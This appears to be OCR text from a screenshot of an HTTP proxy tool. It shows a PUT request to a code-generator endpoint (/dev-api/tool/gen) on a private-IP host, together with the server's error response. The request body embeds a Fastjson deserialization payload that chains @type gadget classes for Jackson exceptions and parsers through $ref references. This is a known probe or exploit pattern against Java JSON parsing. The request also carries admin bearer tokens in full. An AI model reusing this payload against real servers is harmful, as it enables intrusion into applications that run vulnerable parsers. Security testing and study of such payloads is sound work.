 Request
数据包扫描 美化 HEX 热加载 构造请求
1 PUT /dev-api/tool/gen HTTP/1.1
2 Host ? : 10.157.131.188
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: Admin-Token=eyJhbGciOiJIUzUxMiJ9.
eyJsb2dpbl91c2VyX2tleSI6Ijc4YzVmYjlkLTQ1MzMtNGEwZC04NTQyLTBhZTQ0YmQ5ZjY2NSJ9.
hR1uO_MHvDBheqcoD3X8joZTEPq2PD92iZWCV6u5_MHQGdnkf7mpYHTCJrg9CelTPuRMh50AAIOlUJUmVD_rcA
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
139.0.0.0 Safari/537.36
7 Accept: application/json, text/plain, */*
8 Authorization: Bearer eyJhbGciOiJIUzUxMiJ9.
eyJsb2dpbl91c2VyX2tleSI6Ijc4YzVmYjlkLTQ1MzMtNGEwZC04NTQyLTBhZTQ0YmQ5ZjY2NSJ9.
hR1uO_MHvDBheqcoD3X8joZTEPq2PD92iZWCV6u5_MHQGdnkf7mpYHTCJrg9CelTPuRMh50AAIOlUJUmVD_rcA
9 Referer: http://10.157.131.188/tool/gen
10 Content-Type: application/json
11
12 {
13 "aaa":"test","tableName":"1","tableComment":"2","className":"3","packageName":"4",
"moduleName":"5","businessName":"6","functionName":"7","functionAuthor":"8",
"tplCategory":"tree",
14 "params":{
15 "a": "{\"@type\": \"java.lang.Exception\",\"@type\": \"com.fasterxml.jackson.core.exc.
InputCoercionException\",    \"p\": {    }  }",
16 "b": {
17 "$ref": "$.a.a"
18 },
19 "c": "{  \"@type\": \"com.fasterxml.jackson.core.JsonParser\",  \"@type\": \"com.fasterxml.
jackson.core.json.UTF8StreamJsonParser\",  \"in\": {}}",
20 "d": {
21 "$ref": "$.c.c"
22 }
48bytes / 10168ms 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 vary: Origin, Access-Control-Request-Method, Access-Control-Request-Headers
4 x-content-type-options: nosniff
5 x-xss-protection: 1; mode=block
6 cache-control: no-cache, no-store, max-age=0, must-revalidate
7 pragma: no-cache
8 expires: 0
9 content-type: application/json;charset=UTF-8
10 date: Fri, 05 Sep 2025 06:06:17 GMT
11 connection: close
12 Content-Length: 48
13
14 {"msg":"树编码字段不能为空","code":500}
远端地址:127.0.0.1:7890; 响应时
间:10168ms; 总耗时:10171ms; UR
L:http://10.157.131.188/dev-api/...